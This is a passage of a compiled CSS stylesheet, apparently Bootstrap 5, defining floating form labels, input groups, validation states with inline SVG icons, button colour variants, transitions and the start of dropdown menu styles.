.form-range:disabled::-webkit-slider-thumb {
  background-color: #212529bf;
  background-color: var(--bs-secondary-color)
}

.form-range:disabled::-moz-range-thumb {
  background-color: #212529bf;
  background-color: var(--bs-secondary-color)
}

.form-floating {
  position: relative
}

.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select {
  height: calc(3.5rem + 2px);
  height: calc(3.5rem + var(--bs-border-width)*2);
  line-height: 1.25;
  min-height: calc(3.5rem + 2px);
  min-height: calc(3.5rem + var(--bs-border-width)*2)
}

.form-floating>label {
  border: 1px solid #0000;
  border: var(--bs-border-width) solid #0000;
  height: 100%;
  left: 0;
  overflow: hidden;
  padding: 1rem .75rem;
  pointer-events: none;
  position: absolute;
  text-align: start;
  text-overflow: ellipsis;
  top: 0;
  transform-origin: 0 0;
  transition: opacity .1s ease-in-out,transform .1s ease-in-out;
  white-space: nowrap;
  z-index: 2
}

@media (prefers-reduced-motion:reduce) {
  .form-floating>label {
      transition: none
  }
}

.form-floating>.form-control,.form-floating>.form-control-plaintext {
  padding: 1rem .75rem
}

.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder {
  color: #0000
}

.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown) {
  padding-bottom: .625rem;
  padding-top: 1.625rem
}

.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill {
  padding-bottom: .625rem;
  padding-top: 1.625rem
}

.form-floating>.form-select {
  padding-bottom: .625rem;
  padding-top: 1.625rem
}

.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label {
  color: #212529a6;
  color: rgba(var(--bs-body-color-rgb),.65);
  transform: scale(.85) translateY(-.5rem) translateX(.15rem)
}

.form-floating>.form-control-plaintext~label:after,.form-floating>.form-control:focus~label:after,.form-floating>.form-control:not(:placeholder-shown)~label:after,.form-floating>.form-select~label:after {
  background-color: #fff;
  background-color: var(--bs-body-bg);
  border-radius: .375rem;
  border-radius: var(--bs-border-radius);
  content: "";
  height: 1.5em;
  inset: 1rem .375rem;
  position: absolute;
  z-index: -1
}

.form-floating>.form-control:-webkit-autofill~label {
  color: #212529a6;
  color: rgba(var(--bs-body-color-rgb),.65);
  transform: scale(.85) translateY(-.5rem) translateX(.15rem)
}

.form-floating>.form-control-plaintext~label {
  border-width: 1px 0;
  border-width: var(--bs-border-width) 0
}

.form-floating>.form-control:disabled~label,.form-floating>:disabled~label {
  color: #6c757d
}

.form-floating>.form-control:disabled~label:after,.form-floating>:disabled~label:after {
  background-color: #e9ecef;
  background-color: var(--bs-secondary-bg)
}

.input-group {
  align-items: stretch;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  width: 100%
}

.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select {
  flex: 1 1 auto;
  min-width: 0;
  position: relative;
  width: 1%
}

.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus {
  z-index: 5
}

.input-group .btn {
  position: relative;
  z-index: 2
}

.input-group .btn:focus {
  z-index: 5
}

.input-group-text {
  align-items: center;
  background-color: #f8f9fa;
  background-color: var(--bs-tertiary-bg);
  border: 1px solid #dee2e6;
  border: var(--bs-border-width) solid var(--bs-border-color);
  border-radius: .375rem;
  border-radius: var(--bs-border-radius);
  color: #212529;
  color: var(--bs-body-color);
  display: flex;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  padding: .375rem .75rem;
  text-align: center;
  white-space: nowrap
}

.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text {
  border-radius: .5rem;
  border-radius: var(--bs-border-radius-lg);
  font-size: 1.25rem;
  padding: .5rem 1rem
}

.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text {
  border-radius: .25rem;
  border-radius: var(--bs-border-radius-sm);
  font-size: .875rem;
  padding: .25rem .5rem
}

.input-group-lg>.form-select,.input-group-sm>.form-select {
  padding-right: 3rem
}

.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0
}

.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
  margin-left: calc(var(--bs-border-width)*-1)
}

.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0
}

.valid-feedback {
  color: #198754;
  color: var(--bs-form-valid-color);
  display: none;
  font-size: .875em;
  margin-top: .25rem;
  width: 100%
}

.valid-tooltip {
  background-color: #198754;
  background-color: var(--bs-success);
  border-radius: .375rem;
  border-radius: var(--bs-border-radius);
  color: #fff;
  display: none;
  font-size: .875rem;
  margin-top: .1rem;
  max-width: 100%;
  padding: .25rem .5rem;
  position: absolute;
  top: 100%;
  z-index: 5
}

.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip {
  display: block
}

.form-control.is-valid,.was-validated .form-control:valid {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
  background-position: right calc(.375em + .1875rem) center;
  background-repeat: no-repeat;
  background-size: calc(.75em + .375rem) calc(.75em + .375rem);
  border-color: #198754;
  border-color: var(--bs-form-valid-border-color);
  padding-right: calc(1.5em + .75rem)
}

.form-control.is-valid:focus,.was-validated .form-control:valid:focus {
  border-color: #198754;
  border-color: var(--bs-form-valid-border-color);
  box-shadow: 0 0 0 .25rem #19875440;
  box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
}

.was-validated textarea.form-control:valid,textarea.form-control.is-valid {
  background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
  padding-right: calc(1.5em + .75rem)
}

.form-select.is-valid,.was-validated .form-select:valid {
  border-color: #198754;
  border-color: var(--bs-form-valid-border-color)
}

.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"] {
  --bs-form-select-bg-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
  background-position: right .75rem center,center right 2.25rem;
  background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);
  padding-right: 4.125rem
}

.form-select.is-valid:focus,.was-validated .form-select:valid:focus {
  border-color: #198754;
  border-color: var(--bs-form-valid-border-color);
  box-shadow: 0 0 0 .25rem #19875440;
  box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
}

.form-control-color.is-valid,.was-validated .form-control-color:valid {
  width: calc(3.75rem + 1.5em)
}

.form-check-input.is-valid,.was-validated .form-check-input:valid {
  border-color: #198754;
  border-color: var(--bs-form-valid-border-color)
}

.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked {
  background-color: #198754;
  background-color: var(--bs-form-valid-color)
}

.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus {
  box-shadow: 0 0 0 .25rem #19875440;
  box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
}

.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label {
  color: #198754;
  color: var(--bs-form-valid-color)
}

.form-check-inline .form-check-input~.valid-feedback {
  margin-left: .5em
}

.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid {
  z-index: 3
}

.invalid-feedback {
  color: #dc3545;
  color: var(--bs-form-invalid-color);
  display: none;
  font-size: .875em;
  margin-top: .25rem;
  width: 100%
}

.invalid-tooltip {
  background-color: #dc3545;
  background-color: var(--bs-danger);
  border-radius: .375rem;
  border-radius: var(--bs-border-radius);
  color: #fff;
  display: none;
  font-size: .875rem;
  margin-top: .1rem;
  max-width: 100%;
  padding: .25rem .5rem;
  position: absolute;
  top: 100%;
  z-index: 5
}

.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip {
  display: block
}

.form-control.is-invalid,.was-validated .form-control:invalid {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");
  background-position: right calc(.375em + .1875rem) center;
  background-repeat: no-repeat;
  background-size: calc(.75em + .375rem) calc(.75em + .375rem);
  border-color: #dc3545;
  border-color: var(--bs-form-invalid-border-color);
  padding-right: calc(1.5em + .75rem)
}

.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus {
  border-color: #dc3545;
  border-color: var(--bs-form-invalid-border-color);
  box-shadow: 0 0 0 .25rem #dc354540;
  box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
}

.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid {
  background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
  padding-right: calc(1.5em + .75rem)
}

.form-select.is-invalid,.was-validated .form-select:invalid {
  border-color: #dc3545;
  border-color: var(--bs-form-invalid-border-color)
}

.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"] {
  --bs-form-select-bg-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");
  background-position: right .75rem center,center right 2.25rem;
  background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);
  padding-right: 4.125rem
}

.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus {
  border-color: #dc3545;
  border-color: var(--bs-form-invalid-border-color);
  box-shadow: 0 0 0 .25rem #dc354540;
  box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
}

.form-control-color.is-invalid,.was-validated .form-control-color:invalid {
  width: calc(3.75rem + 1.5em)
}

.form-check-input.is-invalid,.was-validated .form-check-input:invalid {
  border-color: #dc3545;
  border-color: var(--bs-form-invalid-border-color)
}

.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked {
  background-color: #dc3545;
  background-color: var(--bs-form-invalid-color)
}

.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus {
  box-shadow: 0 0 0 .25rem #dc354540;
  box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
}

.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label {
  color: #dc3545;
  color: var(--bs-form-invalid-color)
}

.form-check-inline .form-check-input~.invalid-feedback {
  margin-left: .5em
}

.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid {
  z-index: 4
}

.btn {
  --bs-btn-padding-x: 0.75rem;
  --bs-btn-padding-y: 0.375rem;
  --bs-btn-font-family: ;
  --bs-btn-font-size: 1rem;
  --bs-btn-font-weight: 400;
  --bs-btn-line-height: 1.5;
  --bs-btn-color: var(--bs-body-color);
  --bs-btn-bg: #0000;
  --bs-btn-border-width: var(--bs-border-width);
  --bs-btn-border-color: #0000;
  --bs-btn-border-radius: var(--bs-border-radius);
  --bs-btn-hover-border-color: #0000;
  --bs-btn-box-shadow: inset 0 1px 0 #ffffff26,0 1px 1px rgba(0,0,0,.075);
  --bs-btn-disabled-opacity: 0.65;
  --bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);
  background-color: var(--bs-btn-bg);
  border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
  border-radius: var(--bs-btn-border-radius);
  color: var(--bs-btn-color);
  cursor: pointer;
  display: inline-block;
  font-family: var(--bs-btn-font-family);
  font-size: var(--bs-btn-font-size);
  font-weight: var(--bs-btn-font-weight);
  line-height: var(--bs-btn-line-height);
  padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
  text-align: center;
  text-decoration: none;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  -webkit-user-select: none;
  user-select: none;
  vertical-align: middle
}

@media (prefers-reduced-motion:reduce) {
  .btn {
      transition: none
  }
}

.btn:hover {
  background-color: var(--bs-btn-hover-bg);
  border-color: var(--bs-btn-hover-border-color);
  color: var(--bs-btn-hover-color)
}

.btn-check+.btn:hover {
  background-color: var(--bs-btn-bg);
  border-color: var(--bs-btn-border-color);
  color: var(--bs-btn-color)
}

.btn:focus-visible {
  background-color: var(--bs-btn-hover-bg);
  border-color: var(--bs-btn-hover-border-color);
  box-shadow: var(--bs-btn-focus-box-shadow);
  color: var(--bs-btn-hover-color);
  outline: 0
}

.btn-check:focus-visible+.btn {
  border-color: var(--bs-btn-hover-border-color);
  box-shadow: var(--bs-btn-focus-box-shadow);
  outline: 0
}

.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active {
  background-color: var(--bs-btn-active-bg);
  border-color: var(--bs-btn-active-border-color);
  color: var(--bs-btn-active-color)
}

.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible {
  box-shadow: var(--bs-btn-focus-box-shadow)
}

.btn-check:checked:focus-visible+.btn {
  box-shadow: var(--bs-btn-focus-box-shadow)
}

.btn.disabled,.btn:disabled,fieldset:disabled .btn {
  background-color: var(--bs-btn-disabled-bg);
  border-color: var(--bs-btn-disabled-border-color);
  color: var(--bs-btn-disabled-color);
  opacity: var(--bs-btn-disabled-opacity);
  pointer-events: none
}

.btn-primary {
  --bs-btn-color: #fff;
  --bs-btn-bg: #0d6efd;
  --bs-btn-border-color: #0d6efd;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #0b5ed7;
  --bs-btn-hover-border-color: #0a58ca;
  --bs-btn-focus-shadow-rgb: 49,132,253;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #0a58ca;
  --bs-btn-active-border-color: #0a53be;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #0d6efd;
  --bs-btn-disabled-border-color: #0d6efd
}

.btn-secondary {
  --bs-btn-color: #fff;
  --bs-btn-bg: #6c757d;
  --bs-btn-border-color: #6c757d;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #5c636a;
  --bs-btn-hover-border-color: #565e64;
  --bs-btn-focus-shadow-rgb: 130,138,145;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #565e64;
  --bs-btn-active-border-color: #51585e;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #6c757d;
  --bs-btn-disabled-border-color: #6c757d
}

.btn-success {
  --bs-btn-color: #fff;
  --bs-btn-bg: #198754;
  --bs-btn-border-color: #198754;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #157347;
  --bs-btn-hover-border-color: #146c43;
  --bs-btn-focus-shadow-rgb: 60,153,110;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #146c43;
  --bs-btn-active-border-color: #13653f;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #198754;
  --bs-btn-disabled-border-color: #198754
}

.btn-info {
  --bs-btn-color: #000;
  --bs-btn-bg: #0dcaf0;
  --bs-btn-border-color: #0dcaf0;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #31d2f2;
  --bs-btn-hover-border-color: #25cff2;
  --bs-btn-focus-shadow-rgb: 11,172,204;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #3dd5f3;
  --bs-btn-active-border-color: #25cff2;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #0dcaf0;
  --bs-btn-disabled-border-color: #0dcaf0
}

.btn-warning {
  --bs-btn-color: #000;
  --bs-btn-bg: #ffc107;
  --bs-btn-border-color: #ffc107;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #ffca2c;
  --bs-btn-hover-border-color: #ffc720;
  --bs-btn-focus-shadow-rgb: 217,164,6;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #ffcd39;
  --bs-btn-active-border-color: #ffc720;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #ffc107;
  --bs-btn-disabled-border-color: #ffc107
}

.btn-danger {
  --bs-btn-color: #fff;
  --bs-btn-bg: #dc3545;
  --bs-btn-border-color: #dc3545;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #bb2d3b;
  --bs-btn-hover-border-color: #b02a37;
  --bs-btn-focus-shadow-rgb: 225,83,97;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #b02a37;
  --bs-btn-active-border-color: #a52834;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #dc3545;
  --bs-btn-disabled-border-color: #dc3545
}

.btn-light {
  --bs-btn-color: #000;
  --bs-btn-bg: #f8f9fa;
  --bs-btn-border-color: #f8f9fa;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #d3d4d5;
  --bs-btn-hover-border-color: #c6c7c8;
  --bs-btn-focus-shadow-rgb: 211,212,213;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #c6c7c8;
  --bs-btn-active-border-color: #babbbc;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #f8f9fa;
  --bs-btn-disabled-border-color: #f8f9fa
}

.btn-dark {
  --bs-btn-color: #fff;
  --bs-btn-bg: #212529;
  --bs-btn-border-color: #212529;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #424649;
  --bs-btn-hover-border-color: #373b3e;
  --bs-btn-focus-shadow-rgb: 66,70,73;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #4d5154;
  --bs-btn-active-border-color: #373b3e;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #212529;
  --bs-btn-disabled-border-color: #212529
}

.btn-outline-primary {
  --bs-btn-color: #0d6efd;
  --bs-btn-border-color: #0d6efd;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #0d6efd;
  --bs-btn-hover-border-color: #0d6efd;
  --bs-btn-focus-shadow-rgb: 13,110,253;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #0d6efd;
  --bs-btn-active-border-color: #0d6efd;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #0d6efd;
  --bs-btn-disabled-bg: #0000;
  --bs-btn-disabled-border-color: #0d6efd;
  --bs-gradient: none
}

.btn-outline-secondary {
  --bs-btn-color: #6c757d;
  --bs-btn-border-color: #6c757d;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #6c757d;
  --bs-btn-hover-border-color: #6c757d;
  --bs-btn-focus-shadow-rgb: 108,117,125;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #6c757d;
  --bs-btn-active-border-color: #6c757d;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #6c757d;
  --bs-btn-disabled-bg: #0000;
  --bs-btn-disabled-border-color: #6c757d;
  --bs-gradient: none
}

.btn-outline-success {
  --bs-btn-color: #198754;
  --bs-btn-border-color: #198754;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #198754;
  --bs-btn-hover-border-color: #198754;
  --bs-btn-focus-shadow-rgb: 25,135,84;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #198754;
  --bs-btn-active-border-color: #198754;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #198754;
  --bs-btn-disabled-bg: #0000;
  --bs-btn-disabled-border-color: #198754;
  --bs-gradient: none
}

.btn-outline-info {
  --bs-btn-color: #0dcaf0;
  --bs-btn-border-color: #0dcaf0;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #0dcaf0;
  --bs-btn-hover-border-color: #0dcaf0;
  --bs-btn-focus-shadow-rgb: 13,202,240;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #0dcaf0;
  --bs-btn-active-border-color: #0dcaf0;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #0dcaf0;
  --bs-btn-disabled-bg: #0000;
  --bs-btn-disabled-border-color: #0dcaf0;
  --bs-gradient: none
}

.btn-outline-warning {
  --bs-btn-color: #ffc107;
  --bs-btn-border-color: #ffc107;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #ffc107;
  --bs-btn-hover-border-color: #ffc107;
  --bs-btn-focus-shadow-rgb: 255,193,7;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #ffc107;
  --bs-btn-active-border-color: #ffc107;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #ffc107;
  --bs-btn-disabled-bg: #0000;
  --bs-btn-disabled-border-color: #ffc107;
  --bs-gradient: none
}

.btn-outline-danger {
  --bs-btn-color: #dc3545;
  --bs-btn-border-color: #dc3545;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #dc3545;
  --bs-btn-hover-border-color: #dc3545;
  --bs-btn-focus-shadow-rgb: 220,53,69;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #dc3545;
  --bs-btn-active-border-color: #dc3545;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #dc3545;
  --bs-btn-disabled-bg: #0000;
  --bs-btn-disabled-border-color: #dc3545;
  --bs-gradient: none
}

.btn-outline-light {
  --bs-btn-color: #f8f9fa;
  --bs-btn-border-color: #f8f9fa;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #f8f9fa;
  --bs-btn-hover-border-color: #f8f9fa;
  --bs-btn-focus-shadow-rgb: 248,249,250;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #f8f9fa;
  --bs-btn-active-border-color: #f8f9fa;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #f8f9fa;
  --bs-btn-disabled-bg: #0000;
  --bs-btn-disabled-border-color: #f8f9fa;
  --bs-gradient: none
}

.btn-outline-dark {
  --bs-btn-color: #212529;
  --bs-btn-border-color: #212529;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #212529;
  --bs-btn-hover-border-color: #212529;
  --bs-btn-focus-shadow-rgb: 33,37,41;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #212529;
  --bs-btn-active-border-color: #212529;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  --bs-btn-disabled-color: #212529;
  --bs-btn-disabled-bg: #0000;
  --bs-btn-disabled-border-color: #212529;
  --bs-gradient: none
}

.btn-link {
  --bs-btn-font-weight: 400;
  --bs-btn-color: var(--bs-link-color);
  --bs-btn-bg: #0000;
  --bs-btn-border-color: #0000;
  --bs-btn-hover-color: var(--bs-link-hover-color);
  --bs-btn-hover-border-color: #0000;
  --bs-btn-active-color: var(--bs-link-hover-color);
  --bs-btn-active-border-color: #0000;
  --bs-btn-disabled-color: #6c757d;
  --bs-btn-disabled-border-color: #0000;
  --bs-btn-box-shadow: 0 0 0 #000;
  --bs-btn-focus-shadow-rgb: 49,132,253;
  text-decoration: underline
}

.btn-link:focus-visible {
  color: var(--bs-btn-color)
}

.btn-link:hover {
  color: var(--bs-btn-hover-color)
}

.btn-group-lg>.btn,.btn-lg {
  --bs-btn-padding-y: 0.5rem;
  --bs-btn-padding-x: 1rem;
  --bs-btn-font-size: 1.25rem;
  --bs-btn-border-radius: var(--bs-border-radius-lg)
}

.btn-group-sm>.btn,.btn-sm {
  --bs-btn-padding-y: 0.25rem;
  --bs-btn-padding-x: 0.5rem;
  --bs-btn-font-size: 0.875rem;
  --bs-btn-border-radius: var(--bs-border-radius-sm)
}

.fade {
  transition: opacity .15s linear
}

@media (prefers-reduced-motion:reduce) {
  .fade {
      transition: none
  }
}

.fade:not(.show) {
  opacity: 0
}

.collapse:not(.show) {
  display: none
}

.collapsing {
  height: 0;
  overflow: hidden;
  transition: height .35s ease
}

@media (prefers-reduced-motion:reduce) {
  .collapsing {
      transition: none
  }
}

.collapsing.collapse-horizontal {
  height: auto;
  transition: width .35s ease;
  width: 0
}

@media (prefers-reduced-motion:reduce) {
  .collapsing.collapse-horizontal {
      transition: none
  }
}

.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center {
  position: relative
}

.dropdown-toggle {
  white-space: nowrap
}

.dropdown-toggle:after {
  border-bottom: 0;
  border-left: .3em solid #0000;
  border-right: .3em solid #0000;
  border-top: .3em solid;
  content: "";
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em
}

.dropdown-toggle:empty:after {
  margin-left: 0
}

.dropdown-menu {
  --bs-dropdown-zindex: 1000;
  --bs-dropdown-min-width: 10rem;
  --bs-dropdown-padding-x: 0;
  --bs-dropdown-padding-y: 0.5rem;
  --bs-dropdown-spacer: 0.125rem;
  --bs-dropdown-font-size: 1rem;
  --bs-dropdown-color: var(--bs-body-color);
  --bs-dropdown-bg: var(--bs-body-bg);
  --bs-dropdown-border-color: var(--bs-border-color-translucent);
  --bs-dropdown-border-radius: var(--bs-border-radius);
  --bs-dropdown-border-width: var(--bs-border-width);
  --bs-dropdown-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
  --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
  --bs-dropdown-divider-margin-y: 0.5rem;
  --bs-dropdown-box-shadow: var(--bs-box-shadow);
  --bs-dropdown-link-color: var(--bs-body-color);
  --bs-dropdown-link-hover-color: var(--bs-body-color);
  --bs-dropdown-link-hover-bg: var(--bs-tertiary-bg);
  --bs-dropdown-link-active-color: #fff;
  --bs-dropdown-link-active-bg: #0d6efd;
  --bs-dropdown-link-disabled-color: var(--bs-tertiary-color);
  --bs-dropdown-item-padding-x: 1rem;
  --bs-dropdown-item-padding-y: 0.25rem;
  --bs-dropdown-header-color: #6c757d;
  --bs-dropdown-header-padding-x: 1rem;
  --bs-dropdown-header-padding-y: 0.5rem;
  background-clip: padding-box;
  background-color: var(--bs-dropdown-bg);
  border: var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);
  border-radius: var(--bs-dropdown-border-radius);
  color: var(--bs-dropdown-color);
  display: none;
  font-size: var(--bs-dropdown-font-size);
  list-style: none;
  margin: 0;
  min-width: var(--bs-dropdown-min-width);
  padding: var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);
  position: absolute;
  text-align: left;
  z-index: var(--bs-dropdown-zindex)
}

.dropdown-menu[data-bs-popper] {
  left: 0;
  margin-top: var(--bs-dropdown-spacer);
  top: 100%
}

.dropdown-menu-start {
